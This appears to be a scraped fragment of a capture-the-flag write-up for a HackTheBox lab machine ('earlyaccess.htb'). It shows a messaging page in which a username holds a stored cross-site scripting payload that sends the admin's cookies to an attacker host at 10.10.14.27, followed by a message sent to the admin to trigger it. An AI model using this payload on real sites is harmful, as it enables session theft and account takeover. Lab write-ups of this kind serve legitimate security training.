 https://earlyaccess.htb/messages/sent
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Home Messaging Forum Store Register key 0xma<script>document.location="http://10.10.14.27/"+document.cookie;</script>
Messaging
Inbox (2) Outbox Contact Us
Please note that it may take a couple of minutes for the message to be read by the admin!
Read messages will be marked.
Message to: admin
Cookies
Sent at: 2022-03-06 09:41:53
Success
Message to admin@earlyaccess.htb has been send successfully!
https://earlyaccess.htb/messages/5